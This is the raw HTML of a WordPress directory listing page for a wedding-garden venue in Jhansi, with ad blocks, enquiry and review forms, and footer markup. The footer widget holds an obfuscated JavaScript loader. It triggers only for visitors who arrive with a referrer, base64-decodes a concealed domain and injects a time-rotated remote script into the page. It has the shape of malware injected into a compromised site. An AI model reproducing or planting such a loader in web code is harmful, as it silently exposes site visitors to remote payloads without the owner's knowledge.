			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20015" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20015 data-placement="" href="https://tohrabazarbusiness.com/make-webpage/?listing_type=real-estate" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="715" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-300x199.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-600x397.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Property for Sale / Rent. No Commission</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20489" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20489 data-placement="" href="https://www.edujobtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20495" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20495 data-placement="" href="https://biztradetalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Forum to discuss on topics of business</span></div>		</div>
	</div>
</div></div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_services-enquiry">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-raw" id="block_XgL4OiI">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20017" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20017 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1069" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-300x297.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-1024x1014.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-768x760.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-600x594.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Hotel & Restaurants on TB2</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20494" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20494 data-placement="" href="https://fashionworldtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div></div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_EXYJzwF">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5> Enquiry</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p6029-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/aks-parinay-garden-jhansi/#wpcf7-f13-p6029-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p6029-o1" /><input type="hidden" name="_wpcf7_container_post" value="6029" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="6029" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews-rating">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/aks-parinay-garden-jhansi/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Overall Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

		<div class="form-group form-group-review-gallery">

			<div class="review-gallery-label">Upload images</div>

			<div class="review-gallery-images">

				<label class="review-gallery-add"><i class="material-icons file_upload"></i><input id="review-gallery-add-input" class="review-gallery-input" name="review_gallery[]" multiple="multiple" type="file"></label>

				
				<div id="review-gallery-preview"></div>

			</div><!-- .review-gallery-images -->

		</div><!-- .form-group.form-group-review-gallery -->

		
							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_faq-contact">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-raw" id="block_N9f0lML">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20496" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20496 data-placement="" href="https://www.foodtraveltalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div>
<div class="col-md-12 block-type-table" id="block_dgnSzIQ">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; Views</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">Views</div>
                        <div class="item-property">25 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">21 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">6029 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-contact_form" id="block_EUvJvoY">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p6029-o2" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/aks-parinay-garden-jhansi/#wpcf7-f13-p6029-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p6029-o2" /><input type="hidden" name="_wpcf7_container_post" value="6029" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="6029" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="services-enquiry"] .listing-tab { display: none; }  body[data-active-tab="services-enquiry"] #listing_tab_services-enquiry { display: block; }  body[data-active-tab="reviews-rating"] .listing-tab { display: none; }  body[data-active-tab="reviews-rating"] #listing_tab_reviews-rating { display: block; }  body[data-active-tab="faq-contact"] .listing-tab { display: none; }  body[data-active-tab="faq-contact"] #listing_tab_faq-contact { display: block; } </style>

    
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
